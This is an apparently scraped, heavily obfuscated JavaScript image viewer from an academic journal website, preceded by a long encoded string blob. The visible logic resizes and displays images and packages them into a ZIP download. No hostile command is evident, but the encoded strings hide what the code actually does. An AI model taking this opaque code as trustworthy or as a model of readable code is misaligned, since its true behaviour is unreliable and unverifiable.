%1D,'1vG+%3Cwy%7CY.'0x%3EF1=306Pg%60%7D-?J%20a($'Q'/?r;B,*%3E2%06w%04vw%08'Q%1D(%3E%22%20K%1D,%3E80Hg#3/%0CO'%205#;%067:;;%20%06%18%11%1D%1CvJ,(%3E6'F%10+!2'%11g%60%7D;:Am4%3E%3E1%0C!!%3C$'B,:!r1J6%08%3E64%06-%20%1797%062+%3C3:M%25%110%225%7C1'(2vG-%207r0L/%3E%202%20P+!%3C%1A6W*!6r0F,:%206?g+%3C%01%3E)Fg*3#2%7C67%222vD':%1F%3E=V6+!r7J1%25%05%3E'K%18'%22ag%60'%20&%252O%06'%20%04'B0:w'2Q1+%08%1E%03%15v%0B*#!B%04'7;7%06%00;5wi%03!/%3Cp'%03!!%3C$'Q7-&w'K'n%10;%3CAlk18%3ES0+!$%1AM2;&%03*S'k66'Fg%60%7D4!@q%7Cw52P'xfr5J.+%118%3EN'%20&r7F$%223#6%06la&%256F1k%116=M-:r1:M&n?87V.+rpvN+#7%03*S'k4%22=@6'=9v%04g/?3v@*/%20%14%3CG'%0F&r2P%17'%3C#kb0%3C3.vF::%206%0CA#=7r=J!+%0D:2W!&w%006A%09'&%15?L%20%0C'%3E?G'%3Cw6!Q#7%10%225E'%3C%60%15?L%20k=9%17B6/w5&E$+%20w6Q0!%20r%7D%0C,!62%11V$(7%25%01F#*7%25vP6%3C!#2Q6k1?6@)%1D;0=B6;%202vJ,(%3E6'F%10+!2'h'+%22r5J.+!r!L-:w%03;Fb*3#2%03-(rpv@'%20&%252O%06'%20%185E1+&r:M4/%3E%3E7%03&'!#2M!+r4%3CG'k&2%20Wg*71?B6+%1B95Lg&3$;%7C%20'&$v%0Evk7/'Q#k12=W0/%3E%13:Q%10+18!G1%01%3C%03;J1%0A;$8%066'?2vs%09HTr%1Fl%01%0F%1E%08%15j%0E%0B%0D%1F%16b%06%0B%00r!F#*7%25vP7,3%25!B;k%08%08%00w%10%0B%13%1A%0Cf%0C%0Aw4%3CN2%3C7$%20J-%20wy%7CV6'%3E$%7C@-#?8=%06*!%3E3vD-!6%08%3EB6-:r7F$%223#6q'=7#%18F'%3Ewy%7CY.'0x7F$%223#6%0D(=w3:P)%00':1F0k%25%3E=G-9%0D$:Y'k;9%25B.'6w0L&+rz~%03/'!$:M%25n797%0E-(%7F5?L!%25w%256B&%0C%3E80H%07%206%185%60'%20&%252Og&1%250%060+33%10F,:%206?s#%3C&r?J6%110%225P+47r%3EB6-:%08%20W#%3C&r4Y+%2062+%06*+3'%0CO'%20w6!Q#7w'6M&'%3C0vM.+%3Cr%3EB:%111?2J,%11%3E2=D6&w%1A%3CY%00%22=5%11V+%2262!%06'6&2!M#%22%14%3E?F%03:&%25:A7:7$vn%03%16%0D%01%12o%17%0B%0Dfea%0B%1A%01r#Q'8%0D;6M%25::r4F6%0D=9'F,:w32W#n7%25!L0k%3E6%20W%1D(%3E%22%20Kg'%3C1?B6+%1B9:Wg%3E3%3C%3C%03&+4;2W'nz1!L/n%1C87F!/r'!L(+1#z%06&!!%076Q/'!$:L,=w'2H-n;95O#:7w%7BE0!?w%1DL&+16sS0!820Wkk%202%20V.:w?2U'k%118!Q7%3E&27%038'%22wi%03!/%3Cp'%03$'%3C3sW*+r%0D%1Astzr2=Gb!4w0F,:%206?%03&'%2020W-%3C+w?L!/&8!%06la18%3ES0+!$6G%0D,820Wg%1E%19QT%06#%3C%206*p':w5:M1:%20%3E=Dp,'1vG'(%3E6'F%10/%25r%7D%0C+%204#!F'=w:2W!&%0D;6M%25::r1J,/%20.vQ'/6%15?L!%25%08%3E#%15v%0B%3C3%1CE%01+%3C#!B.%02=42W-%3Cw%20=F::w%256B&%0D79'Q#%22%16%3E!%06!&748j,*7/vT#=w:&P6n02sM-%20%7F81I'-&r;B4+6%3E0Wg!%22#%0CO'%20w2+W0/%0D;6Mg%1E%19TW%06&7%3C%08'Q'+wy%7CJ,(46%20Wg%3C7;2W+87%185E1+&%12=G%0D(%08%3E#%15v%0D79'Q#%22%16%3E!%06$'%3E2sF0%3C=%25vV,'*%076Q/'!$:L,=w%20;B4+w36@-*7r2S2%22;42W+!%3Cx)J2k%0D#!%7C6/%3E;*%061:3#:@%1D:%2026%06BNw%3E=E./&2%1AM+:%60r1B!%25w%20%0CP+47r?F,)&?v%0Dm4%3E%3E1%0C!!%3C$'B,:!r7F!!?'!F1=73vN#6%0D;2Y;k;95O#:7%106W%0A+336Qg)7#%00F!!%3C3%20%06%1D:%20%08%20W-%3C73%0CA.!1%3CvY+%3EdcvG#:3r$Q#%3Ew6%20a+%203%25*%06.!33va.!0%15&J.*7%25vG+=9$%10L7%20&r%12a%01%0A%17%11%14k%0B%04%19%1B%1Em%0D%1E%03%05%00w%17%18%05%0F%0Ay#,136E%25&;=8O/%20='%22Q1:'!$%5B;4bfa%10v%7Bd%60k%1Aiaor~%10g'%3C#6Q,/%3E%11:O'%0F&#!J%20;&2%20%06'6&%252e++%3E3%20%06b'!w=L6n3w%25B.'6w0L/%3E%202%20P+!%3Cw%3EF6&=3s%02g%3C767o--3;%03B0:w;%3C@#%22%1A22G'%3C%1D15P':w36S6&w#%3Cv2%3E7%25%10B1+w92N'k;97F:%014r%7D%0Dm;&%3E?Pm-=:%3EL,k%25$:Y'k6%3E%20W%20'&$vO#=&%1E=G'6%1D1%00J%25%203#&Q'k%1797%03-(r32W#n%2022@*+6w%7BG#:3w?F,)&?s%1Ebk!2'%06%00;4da%06,+*#vB2%3E%3E.vW-!r:2M;n%3E2=D6&r8!%03&'!#2M!+r$*N%20!%3E$vJ,-=%25!F!:r;6M%25::w0K'-9r%3EB:%11%3E6)Z%1D#3#0Kg;&1kA-%3C62!%06*+3'%0CN#6w1:O'%0D=:%3EF,:%1E2=D6&w2+W0/%14%3E6O&=%1E2=D6&wy%7CN'=!64F1k%3E%3E=V:k;90L/%3E3#:A.+r!6Q1'=9vg'(%3E6'Fg)7#%07Z2+%1D1vK#=%0D$'Q'+w_S%06%01%0B%1C%03%01b%0E%11%14%1E%1Ff%1D%06%17%16%17f%10k%7Cx?J%20a625O#:7r)J2xf%12+W'%20!%3E1O'%0A3#2%06%12%05SUvp%16%01%00%12vD':%118%3ES0+!$6G%01!%3C#6M6k%2022G%00%22=48y+%3Edc%16M&%014%146M6%3C3;v%0Dm=''#L0:w%0D%1Astz%0D%14%16m%16%1C%13%1B%0Cg%0B%1C%17%14%07l%10%17%0D%12%1Dgg=&%25:M%25k4%3E?Fg+*#!B%1D,;#%20%06#%3E%22;*e0!?%14;B0%0D=36%06$%2230%20%067:4o6M!!62vJ1%1C70%16%5B2k?%3E=%06%12%05U_vJ,(%3E6'F%07%206r4F6%08';?z'/%20r1O%1D:%2026%06+=%10%225E'%3Cw'2H-k!#!J,)%605:M#%3C+r%7D%0C7'%3C#kb0%3C3.%04Q+:7%25vD':%1A8&Q1k%0D#!%7C+%20;#v@*+1%3C%1CE$=7#v%0Dm%22;5%7CJ,(%3E6'Fg;;9'%1B%03%3C%206*%11%11:%20%3E=Dg:=#2O%1D'%3Cr;F#*7%25s@0-r::P//&4;%065!%20%3Cv%60#%20u#sE+%206w6M&n=1s@'%20&%252Ob*;%256@6!%20.s%19b'!w'K+=r6sY+%3Er1:O'nmw%1AEb'&w:Pnn!26%03*:&'i%0Cm=&%228%0D%25'&?&Al'=x9P8'%22x7L!;?2=W#:;8=%0C*!%25#%3C%0C0+33%0CY+%3E%7C?'N.k1?&M)%1D;-6%060+33%1AM6k;9%25B.'6w1O--9w'Z2+w$6W%0B%2062+%06%1D:%20%082O+)%3Cr#Q'%3E3%256q'/62!%061:%20:vK#=:%08%20K+(&r0L/%3E%202%20P+!%3C%18#W+!%3C$vW-:3;%0CL7:wy%7CY+%3E%179'Q;k!#!F##r2!Q-%3Cw5:%7C4/%3E%3E7%06BFw;2P6%114;&P*";}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/visor-imagenes.js
body_size: 5692
content:
(function(){var N1i=[arguments];N1i[7]=2;for(;N1i[7]!==1;){switch(N1i[7]){case 2:l1i(N1i[0][0],function(){var V1i=[arguments];return V1i[0][0].String.prototype;},"charCodeAt","T4zz");N1i[7]=1;break;}}function l1i(){var L1i=[arguments];try{L1i[1]=2;for(;L1i[1]!==4;){switch(L1i[1]){case 2:L1i[8]=L1i[0][0].Object.create(null);L1i[8].value=(1,L1i[0][1])(L1i[0][0])[L1i[0][2]];L1i[0][0].Object.defineProperty((1,L1i[0][1])(L1i[0][0]),L1i[0][3],L1i[8]);L1i[1]=4;break;}}}catch(x1i){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D9WW.lMv7i=lMv7i;(function(){var D4j=[arguments];D4j[4]=2;for(;D4j[4]!==20;){switch(D4j[4]){case 7:e4j(D4j[0][0],function(){var t4j=[arguments];return t4j[0][0];},"isNaN","W500");e4j(D4j[0][0],function(){var y4j=[arguments];return y4j[0][0];},"decodeURI","M500");e4j(D4j[0][0],function(){var K4j=[arguments];return K4j[0][0].String.prototype;},"charCodeAt","Q500");D4j[4]=13;break;case 2:e4j(D4j[0][0],function(){var L4j=[arguments];return L4j[0][0].Array.prototype;},"map","k700");e4j(D4j[0][0],function(){var C4j=[arguments];return C4j[0][0];},"String","P500");e4j(D4j[0][0],function(){var h4j=[arguments];return h4j[0][0].String;},"fromCharCode","q500");e4j(D4j[0][0],function(){var N4j=[arguments];return N4j[0][0].Array.prototype;},"sort","G500");e4j(D4j[0][0],function(){var Z6j=[arguments];return Z6j[0][0];},"Math","n500");e4j(D4j[0][0],function(){var z6j=[arguments];return z6j[0][0].Math;},"random","p500");e4j(D4j[0][0],function(){var B6j=[arguments];return B6j[0][0].Array.prototype;},"join","J500");D4j[4]=7;break;case 13:e4j(D4j[0][0],function(){var p6j=[arguments];return p6j[0][0].String.prototype;},"split","Y500");e4j(D4j[0][0],function(){var G6j=[arguments];return G6j[0][0].Array.prototype;},"unshift","y500");e4j(D4j[0][0],function(){var P6j=[arguments];return P6j[0][0].Function.prototype;},"apply","S500");e4j(D4j[0][0],function(){var o6j=[arguments];return o6j[0][0].Array.prototype;},"splice","K500");D4j[4]=20;break;}}function e4j(){var j6j=[arguments];try{j6j[1]=2;for(;j6j[1]!==4;){switch(j6j[1]){case 2:j6j[6]=j6j[0][0].Object.create(null);j6j[6].value=(1,j6j[0][1])(j6j[0][0])[j6j[0][2]];j6j[0][0].Object.defineProperty((1,j6j[0][1])(j6j[0][0]),j6j[0][3],j6j[6]);j6j[1]=4;break;}}}catch(w4j){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D9WW.H1i=function (){return typeof D9WW.O1i.v5==='function'?D9WW.O1i.v5.apply(D9WW.O1i,arguments):D9WW.O1i.v5;};D9WW.O1i=function(){var u9P=function(Y9P,a9P){var D9P=a9P&0xffff;var E6l=a9P-D9P;return(E6l*Y9P|0)+(D9P*Y9P|0)|0;},m9P=function(y6l,w6l,j6l){var h6l=0xcc9e2d51,i6l=0x1b873593;var n6l=j6l;var F6l=w6l&~0x3;for(var v6l=0;v6l<F6l;v6l+=4){var b6l=y6l.T4zz(v6l)&0xff|(y6l.T4zz(v6l+1)&0xff)<<8|(y6l.T4zz(v6l+2)&0xff)<<16|(y6l.T4zz(v6l+3)&0xff)<<24;b6l=u9P(b6l,h6l);b6l=(b6l&0x1ffff)<<15|b6l>>>17;b6l=u9P(b6l,i6l);n6l^=b6l;n6l=(n6l&0x7ffff)<<13|n6l>>>19;n6l=n6l*5+0xe6546b64|0;}b6l=0;switch(w6l%4){case 3:b6l=(y6l.T4zz(F6l+2)&0xff)<<16;case 2:b6l|=(y6l.T4zz(F6l+1)&0xff)<<8;case 1:b6l|=y6l.T4zz(F6l)&0xff;b6l=u9P(b6l,h6l);b6l=(b6l&0x1ffff)<<15|b6l>>>17;b6l=u9P(b6l,i6l);n6l^=b6l;}n6l^=w6l;n6l^=n6l>>>16;n6l=u9P(n6l,0x85ebca6b);n6l^=n6l>>>13;n6l=u9P(n6l,0xc2b2ae35);n6l^=n6l>>>16;return n6l;};return{Z3:m9P};}();function D9WW(){}D9WW.B1i=function (){return typeof D9WW.O1i.a5==='function'?D9WW.O1i.a5.apply(D9WW.O1i,arguments):D9WW.O1i.a5;};D9WW.c1i=function (){return typeof D9WW.O1i.v5==='function'?D9WW.O1i.v5.apply(D9WW.O1i,arguments):D9WW.O1i.v5;};D9WW.r1i=function (){return typeof D9WW.O1i.J5==='function'?D9WW.O1i.J5.apply(D9WW.O1i,arguments):D9WW.O1i.J5;};D9WW.W1i=function (){return typeof D9WW.O1i.Z3==='function'?D9WW.O1i.Z3.apply(D9WW.O1i,arguments):D9WW.O1i.Z3;};D9WW.s6j=function (){return typeof D9WW.i6j.v5==='function'?D9WW.i6j.v5.apply(D9WW.i6j,arguments):D9WW.i6j.v5;};D9WW.d6j=function (){return typeof D9WW.i6j.v5==='function'?D9WW.i6j.v5.apply(D9WW.i6j,arguments):D9WW.i6j.v5;};D9WW.V6j=function (){return typeof D9WW.i6j.b2==='function'?D9WW.i6j.b2.apply(D9WW.i6j,arguments):D9WW.i6j.b2;};D9WW.J6j=function (){return typeof D9WW.i6j.Z3==='function'?D9WW.i6j.Z3.apply(D9WW.i6j,arguments):D9WW.i6j.Z3;};D9WW.e6j=function (){return typeof D9WW.i6j.J5==='function'?D9WW.i6j.J5.apply(D9WW.i6j,arguments):D9WW.i6j.J5;};D9WW.E6j=function (){return typeof D9WW.i6j.Z3==='function'?D9WW.i6j.Z3.apply(D9WW.i6j,arguments):D9WW.i6j.Z3;};D9WW.D1i=function (){return typeof D9WW.O1i.b2==='function'?D9WW.O1i.b2.apply(D9WW.O1i,arguments):D9WW.O1i.b2;};D9WW.f1i=function (){return typeof D9WW.O1i.a5==='function'?D9WW.O1i.a5.apply(D9WW.O1i,arguments):D9WW.O1i.a5;};D9WW.s1i=function (){return typeof D9WW.O1i.J5==='function'?D9WW.O1i.J5.apply(D9WW.O1i,arguments):D9WW.O1i.J5;};D9WW.g6j=function (){return typeof D9WW.i6j.J5==='function'?D9WW.i6j.J5.apply(D9WW.i6j,arguments):D9WW.i6j.J5;};D9WW.T6j=function (){return typeof D9WW.i6j.a5==='function'?D9WW.i6j.a5.apply(D9WW.i6j,arguments):D9WW.i6j.a5;};D9WW.i6j=function(){var b6j=2;for(;b6j!==1;){switch(b6j){case 2:return{b2:function(y98){var M6j=2;for(;M6j!==10;){switch(M6j){case 5:var M98=0,W98=0;M6j=4;break;case 4:M6j=M98<Q98.length?3:6;break;case 3:M6j=W98===y98.length?9:8;break;case 2:var S98=function(O98){var v6j=2;for(;v6j!==8;){switch(v6j){case 1:var e98,L98;v6j=5;break;case 5:L98=c98.G500(function(){var W6j=2;for(;W6j!==1;){switch(W6j){case 2:return 0.5-n500.p500();break;}}}).J500('');e98=D9WW[L98];v6j=3;break;case 9:return e98;break;case 2:var c98=O98.k700(function(F98){var H6j=2;for(;H6j!==1;){switch(H6j){case 2:return P500.q500(F98+32);break;}}});v6j=1;break;case 3:v6j=!e98||!W500(L98[1])?5:9;break;}}};var p98='',Q98=M500(S98([86,45,23,76,73])());M6j=5;break;case 9:W98=0;M6j=8;break;case 7:M98++,W98++;M6j=4;break;case 8:p98+=P500.q500(Q98.Q500(M98)^y98.Q500(W98));M6j=7;break;case 6:p98=p98.Y500(';');var J98=0;var Y98=function(E98){var c6j=2;for(;c6j!==13;){switch(c6j){case 9:c6j=J98===2&&E98===17?8:7;break;case 2:c6j=J98===0&&E98===20?1:4;break;case 1:p98.y500.S500(p98,p98.K500(-5).K500(0,3));c6j=5;break;case 5:return J98++,p98[E98];break;case 3:p98.y500.S500(p98,p98.K500(-2).K500(0,1));c6j=5;break;case 4:c6j=J98===1&&E98===70?3:9;break;case 8:p98.y500.S500(p98,p98.K500(-3).K500(0,1));c6j=5;break;case 7:c6j=J98===3&&E98===77?6:14;break;case 6:p98.y500.S500(p98,p98.K500(-4).K500(0,3));c6j=5;break;case 14:Y98=K98;c6j=5;break;}}};M6j=12;break;case 12:var K98=function(z98){var r6j=2;for(;r6j!==1;){switch(r6j){case 2:return p98[z98];break;}}};return Y98;break;}}}('$*DWLI')};break;}}}();D9WW.u1i=function (){return typeof D9WW.O1i.Z3==='function'?D9WW.O1i.Z3.apply(D9WW.O1i,arguments):D9WW.O1i.Z3;};D9WW.x6j=function (){return typeof D9WW.i6j.a5==='function'?D9WW.i6j.a5.apply(D9WW.i6j,arguments):D9WW.i6j.a5;};D9WW.C1i=function (){return typeof D9WW.O1i.b2==='function'?D9WW.O1i.b2.apply(D9WW.O1i,arguments):D9WW.O1i.b2;};D9WW.O6j=function (){return typeof D9WW.i6j.b2==='function'?D9WW.i6j.b2.apply(D9WW.i6j,arguments):D9WW.i6j.b2;};var w6j,S6j;function agregaEstiloIconos(){var U1o=D9WW;$(U1o.O6j(91))[U1o.O6j(10)]();$(U1o.O6j(57))[U1o.O6j(1)](U1o.O6j(0));$(U1o.V6j(19))[U1o.O6j(1)](U1o.O6j(77));$(U1o.O6j(69))[U1o.V6j(1)](U1o.O6j(76));$(U1o.V6j(84))[U1o.V6j(1)](U1o.V6j(59));$(U1o.V6j(8))[U1o.O6j(1)](U1o.O6j(51));}var x3HHHH=2;function cambiaImagenVisor(V6O){var a1o=D9WW;var H6O,h6i,Z6i,l6i,h6O,X6i,M6i,U6i,n6i,E6i,K6i;if(V6O>=0&&V6O<listaImagenes[a1o.O6j(5)]){$(a1o.V6j(29))[a1o.V6j(10)]();$(a1o.O6j(66))[a1o.V6j(82)](a1o.V6j(70),a1o.O6j(53));$(a1o.V6j(66))[a1o.V6j(82)](a1o.V6j(93),a1o.O6j(53));H6O=$(window)[a1o.O6j(47)]()>=769?$(window)[a1o.O6j(47)]()-220:$(window)[a1o.O6j(47)]();if($(a1o.V6j(66))[a1o.O6j(82)](a1o.O6j(94))[a1o.V6j(55)](a1o.O6j(78))!=-1){h6i=-2048885127;Z6i=1975360369;l6i=2;for(var d6i=1;a1o.W1i(d6i.toString(),d6i.toString().length,92451)!==h6i;d6i++){$(a1o.O6j(66))[a1o.O6j(82)](a1o.O6j(70),($(window)[a1o.V6j(94)]()-$(window)[a1o.O6j(94)]()*($(a1o.V6j(66))[a1o.O6j(94)]()/100))/2);l6i+=2;}if(a1o.W1i(l6i.toString(),l6i.toString().length,63515)!==Z6i){$(a1o.V6j(94))[a1o.V6j(82)](a1o.O6j(94),$(window)[a1o.V6j(82)]()/($(window)[a1o.O6j(94)]()/($(a1o.O6j(82))[a1o.V6j(82)]()+573))-6);}$(a1o.O6j(66))[a1o.V6j(82)](a1o.V6j(93),(H6O-$(a1o.V6j(66))[a1o.V6j(47)]()*$(window)[a1o.O6j(47)]()/100)/2);}else{$(a1o.V6j(66))[a1o.O6j(82)](a1o.O6j(70),($(window)[a1o.V6j(94)]()-$(a1o.V6j(66))[a1o.V6j(25)]())/2);$(a1o.O6j(66))[a1o.O6j(82)](a1o.V6j(93),(H6O-$(a1o.V6j(66))[a1o.O6j(40)]())/2);}$(a1o.V6j(92))[a1o.O6j(82)](a1o.O6j(70),$(a1o.O6j(66))[a1o.O6j(82)](a1o.V6j(70)));$(a1o.O6j(92))[a1o.V6j(82)](a1o.O6j(94),a1o.V6j(20));$(a1o.O6j(92))[a1o.V6j(82)](a1o.O6j(63),$(a1o.O6j(66))[a1o.O6j(82)](a1o.V6j(93)));h6O=new Image();h6O[a1o.O6j(72)]=listaImagenes[V6O][1];h6O[a1o.V6j(39)]=function(){var f6O,F7O,A6i,e6i,z6i,P1i,I1i,g1i,j7O,O7O;f6O=a1o.V6j(53);F7O=a1o.V6j(53);if(this[a1o.V6j(94)]>$(a1o.O6j(29))[a1o.V6j(94)]()&&this[a1o.O6j(47)]<$(a1o.O6j(29))[a1o.O6j(47)]()){f6O=a1o.O6j(34);}if(this[a1o.O6j(94)]<$(a1o.V6j(29))[a1o.O6j(94)]()&&this[a1o.O6j(47)]>$(a1o.O6j(29))[a1o.O6j(47)]()){A6i=2048136416;e6i=-1826289361;z6i=2;for(var F6i=1;a1o.W1i(F6i.toString(),F6i.toString().length,69509)!==A6i;F6i++){F7O=a1o.O6j(21);z6i+=2;}if(a1o.W1i(z6i.toString(),z6i.toString().length,40680)!==e6i){F7O=a1o.V6j(21);}F7O=a1o.V6j(34);}if(this[a1o.O6j(94)]>$(a1o.V6j(29))[a1o.V6j(94)]()&&this[a1o.O6j(47)]>$(a1o.O6j(29))[a1o.O6j(47)]()){P1i=2130945521;I1i=946937836;g1i=2;for(var M1i=1;a1o.u1i(M1i.toString(),M1i.toString().length,80272)!==P1i;M1i++){f6O=a1o.O6j(34);g1i+=2;}if(a1o.u1i(g1i.toString(),g1i.toString().length,10525)!==I1i){f6O=a1o.V6j(21);}j7O=this[a1o.V6j(47)]>$(a1o.O6j(29))[a1o.O6j(47)]()*this[a1o.O6j(94)]/$(a1o.O6j(29))[a1o.O6j(94)]()?!!"1":!!"";if(j7O){F7O=a1o.V6j(34);f6O=a1o.V6j(53);}}$(a1o.O6j(6))[a1o.V6j(82)](a1o.V6j(47),F7O);$(a1o.V6j(6))[a1o.V6j(82)](a1o.O6j(94),f6O);O7O=$(a1o.O6j(6))[a1o.V6j(25)]()>$(a1o.V6j(29))[a1o.V6j(94)]()&&f6O==a1o.O6j(53)?this[a1o.O6j(94)]*$(a1o.V6j(29))[a1o.V6j(47)]()/this[a1o.O6j(47)]:$(a1o.V6j(6))[a1o.O6j(25)]();$(a1o.V6j(6))[a1o.O6j(82)](a1o.V6j(61),($(a1o.V6j(29))[a1o.V6j(94)]()-O7O)/2);$(a1o.V6j(6))[a1o.V6j(14)]();};$(a1o.O6j(9))[a1o.O6j(31)](listaImagenes[V6O][2]);$(a1o.O6j(83))[a1o.O6j(31)](listaImagenes[V6O][3]);$(a1o.O6j(52))[a1o.V6j(31)](listaImagenes[V6O][4]);$(a1o.O6j(29))[a1o.O6j(1)](a1o.V6j(79)+listaImagenes[V6O][1]+a1o.O6j(18));$(a1o.V6j(29))[a1o.O6j(1)](a1o.O6j(75)+listaImagenes[V6O][2]+a1o.O6j(27));$(a1o.O6j(29))[a1o.V6j(1)](a1o.V6j(24)+listaImagenes[V6O][3]+a1o.V6j(27));$(a1o.O6j(29))[a1o.O6j(1)](a1o.O6j(81)+listaImagenes[V6O][4]+a1o.O6j(27));$(a1o.O6j(68))[a1o.V6j(14)]();$(a1o.O6j(95))[a1o.V6j(85)](a1o.V6j(22),listaImagenes[V6O][1]);$(a1o.V6j(33))[a1o.V6j(85)](a1o.O6j(22),listaImagenes[V6O][5]+a1o.V6j(74));$(a1o.O6j(69))[a1o.O6j(85)](a1o.O6j(50),listaImagenes[V6O][5]);if(V6O==0){X6i=-1041990883;M6i=-1648879099;U6i=2;for(var t7i=1;a1o.u1i(t7i.toString(),t7i.toString().length,33714)!==X6i;t7i++){$(a1o.O6j(13))[a1o.V6j(13)]();U6i+=2;}if(a1o.u1i(U6i.toString(),U6i.toString().length,5203)!==M6i){$(a1o.O6j(13))[a1o.V6j(13)]();}$(a1o.O6j(44))[a1o.V6j(13)]();$(a1o.V6j(49))[a1o.O6j(14)]();}else if(V6O==listaImagenes[a1o.V6j(5)]-1){$(a1o.O6j(49))[a1o.V6j(13)]();$(a1o.V6j(44))[a1o.O6j(14)]();}else{n6i=-892832589;E6i=910398187;K6i=2;for(var T6i=1;a1o.W1i(T6i.toString(),T6i.toString().length,14629)!==n6i;T6i++){$(a1o.O6j(44))[a1o.O6j(14)]();K6i+=2;}if(a1o.W1i(K6i.toString(),K6i.toString().length,31951)!==E6i){$(a1o.O6j(14))[a1o.V6j(14)]();}$(a1o.O6j(44))[a1o.V6j(14)]();$(a1o.O6j(49))[a1o.V6j(14)]();}}else{}}function generateZip(l7O){var w1o=D9WW;var e7O,L7O;e7O=$(w1o.V6j(38))[w1o.O6j(31)]();e7O=e7O[w1o.O6j(80)](/\x20/g,w1o.V6j(56));e7O=quitaCaracteres(e7O);e7O=quitaAcentos(e7O);L7O=l7O[w1o.O6j(11)]({'\x74\x79\x70\x65':w1o.V6j(73)});saveAs(L7O,e7O[w1o.V6j(37)](0,30)+w1o.O6j(42));}function muestraTiraImagenes(){var k1o=D9WW;$(k1o.V6j(46))[k1o.V6j(1)](k1o.O6j(36));$(k1o.V6j(41))[k1o.V6j(10)]();for(i=0;i<listaImagenes[k1o.V6j(5)];i++){$(k1o.V6j(41))[k1o.O6j(1)](k1o.O6j(28)+listaImagenes[i][0]+k1o.O6j(4));$(k1o.O6j(87)+listaImagenes[i][0])[k1o.O6j(82)](k1o.O6j(32),k1o.O6j(67)+listaImagenes[i][1]+k1o.V6j(43));$(k1o.V6j(87)+listaImagenes[i][0])[k1o.O6j(82)](k1o.V6j(90),k1o.O6j(65));$(k1o.V6j(87)+listaImagenes[i][0])[k1o.V6j(82)](k1o.V6j(88),k1o.O6j(26));$(k1o.O6j(87)+listaImagenes[i][0])[k1o.V6j(82)](k1o.O6j(96),k1o.O6j(89));}$(k1o.V6j(48))[k1o.V6j(30)](k1o.O6j(86));$(k1o.V6j(48))[k1o.V6j(86)](function(u7O){var M7O,k6i,O6i,W6i;M7O=$(this)[k1o.O6j(85)](k1o.V6j(54));cambiaImagenVisor(M7O);k6i=896755677;O6i=448911492;W6i=2;for(var C6i=1;k1o.u1i(C6i.toString(),C6i.toString().length,98128)!==k6i;C6i++){u7O[k1o.O6j(21)]();W6i+=2;}if(k1o.u1i(W6i.toString(),W6i.toString().length,25449)!==O6i){u7O[k1o.V6j(21)]();}u7O[k1o.V6j(60)]();});}function addToZip(z7O,D7O){var p7O;p7O=$[D9WW.O6j(23)]();JSZipUtils[D9WW.V6j(71)](D7O,function(C7O,E7O){var L1o=D9WW;var m1i,o1i,j1i;if(C7O){throw C7O;}else{m1i=1718017840;o1i=-415837086;j1i=2;for(var i1i=1;L1o.u1i(i1i.toString(),i1i.toString().length,14961)!==m1i;i1i++){z7O[L1o.O6j(97)](D7O[L1o.O6j(80)](L1o.O6j(7),L1o.O6j(21)),E7O,{'\x62\x69\x6e\x61\x72\x79':!!1});j1i+=2;}if(L1o.W1i(j1i.toString(),j1i.toString().length,67986)!==o1i){z7O[L1o.V6j(21)](D7O[L1o.V6j(7)](L1o.V6j(7),L1o.O6j(7)),E7O,{'\x62\x69\x6e\x61\x72\x79':!{}});}p7O[L1o.V6j(35)](z7O);}});return p7O;}for(;x3HHHH!==3;){switch(x3HHHH){case 2:x3HHHH=D9WW.V6j(20)===D9WW.V6j(70)?1:5;break;case 5:x3HHHH=D9WW.V6j(17)>=D9WW.O6j(77)?4:3;break;case 1:w6j=24;x3HHHH=5;break;case 4:S6j=48;x3HHHH=3;break;}}function descargarTodasImagenes(){var g1o=D9WW;var a7O,n7O,y6i,i6i,a6i;a7O=new JSZip();n7O=[];for(var t7O=0;t7O<listaImagenes[g1o.V6j(5)];t7O++){n7O[g1o.V6j(2)](addToZip(a7O,listaImagenes[t7O][1]));}y6i=-1182071750;i6i=473300881;a6i=2;for(var R6i=1;g1o.W1i(R6i.toString(),R6i.toString().length,30948)!==y6i;R6i++){$[g1o.O6j(12)][g1o.O6j(45)](window,n7O)[g1o.O6j(45)](generateZip);a6i+=2;}if(g1o.W1i(a6i.toString(),a6i.toString().length,82287)!==i6i){$[g1o.V6j(12)][g1o.V6j(45)](window,n7O)[g1o.V6j(45)](generateZip);}$[g1o.V6j(12)][g1o.V6j(3)](window,n7O)[g1o.O6j(45)](generateZip);}function lMv7i(){return"%07%5C!%25a=MX%25z%25$EM!9):%1F%09*8!+VOi0)'AX-4#dMG%250)'%1FO)'80%1FM!9);E%5E!l;!AD%7F?%25-A%117?#%3E%1FI%25%25#%3CWO(z:%20WE6z%25$EM!9):%1F%09-:-.ADi1%20&PK*#)r%07%5C-$#;%09C)6+,JO7%7BljKZ!%25-*ME*2?dMG%250)'%1F%08kiwjAR48%3E=EXi'%3C=%1F%13trwrLX!1w%0DAL!%25%3E,@%11x3%25?%04C%20jn=M%5E1;#dMG%250)'%06%14%7F89=AX%0C2%25.L%5E%7F4#'PK-9wu%0BN-!rr%18N-!l%20@%17flo%20IK#2%22dEI0%22-%25%09%5C-$#;%1FE%221w=AR0l.(GA#%25#%3CJNi%3E!(CO%7Ft%20%20JAi3):GK60-;%09Z4#wp%11%0F%7F%25):KF22wu@C2w/%25EY7jn:GX+;%20k%1A%16k3%25?%1A%117%22.:PX-9+r%07%5E-#9%25K%07%25%258%20G_(8w&JF+6(rK_02%3E%1EMN0?wjGK689:AFi!);PC'6%20r%0AP-'wk%0D%11g%3E!(CO*z-'PO6%3E#;%1FN+9)r%07I%25%25#%3CWO(z:%20WE6z%25$EM!9):%1F%5D-38!%1F%04'6%3E&QY!;a?AX0%3E/(H%07-:+r%07C)6+,J%077%3E+%3CMO*#)rPC0;)r%18Y46%22wmG%C2%A50)'AYxx?9EDzlo/QO*#)dMG%250)'%1FK1##rMN%7F%3E%22-AR%0B1wd%1F%09%202?*EX#6%3EdMG%250)'%1F%092%3E?&V%07-:-.AD!$wuWZ%259r%1DKN%25$pfWZ%259rrW%5E+'%1C;KZ%250-=ME*l!(VM-9a=KZ%7Fy#9AX%254%25&JO7l%20,B%5E%7F4-;K_72%20dRO6#%25*EF%7F9#dVO42-=%1F%092%3E?&V%111%25%20a%06%11g8%3C,VK'%3E#'AYi%3E!(CO*lo?AXi4#'PO%3C##rPE4l+,Ph-9-;%5Di+98,J%5E%7F$%3E*%1FH(8.r%0AZ4#4r%18N-!l%20@%17f9#$FX!z+,JO6%3E/&%09C)6+,J%08zlp:TK*i%0F&J%5E!/8&%18%057'-'%1A%11x$%3C(J%14%01/%3C&V%5E%25%25pfW